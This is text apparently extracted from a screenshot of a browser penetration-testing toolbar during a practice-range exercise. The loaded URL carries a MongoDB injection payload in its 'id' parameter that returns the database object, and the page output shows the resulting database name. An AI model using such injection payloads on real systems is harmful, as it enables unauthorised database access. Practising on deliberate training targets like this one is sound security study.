 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾
Load URL http://219.153.49.228:45902/new_list.php?id=1'}); return ({title:tojson(db),content:'1
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing s
禁用▾ Cookies▾ CSS▾ 表单▾ 图片▾ 网页信息▾ 其他功能▾ 标记▾ 缩放▾ 工具▾ 查看源代码▾ 选项▾
ETCRAFT Services▾ Risk Rating Since: New Site Rank: 46495 Site Report [CN] CHINANET Chongqing province network
mozhe_cms_Authority
1